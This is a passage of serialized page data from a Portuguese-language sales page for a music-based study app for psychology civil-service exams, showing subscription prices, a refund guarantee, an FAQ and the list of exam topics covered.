mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"O aplicativo substitui PDFs, videoaulas ou questões?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. O aplicativo substitui PDFs, videoaulas ou questões?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.\"}]]}],[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.\"}]]}],[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.\"}]]}],\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2b:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2c:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2d:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2e:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n2f:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("30:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L41\",\"$L42\",\"$L43\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-34\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-35\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L46\",\"$L47\",\"$L48\",\"$L49\"]}]}]]}],\"$L4a\",\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("33:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n34:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n35:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n36:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n37:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 262\"}]]}]\n39:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.\"}]]}]\n3a:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectado à internet.\"}]]}]\n3b:[\"$\",\"details\",\"Quando recebo o 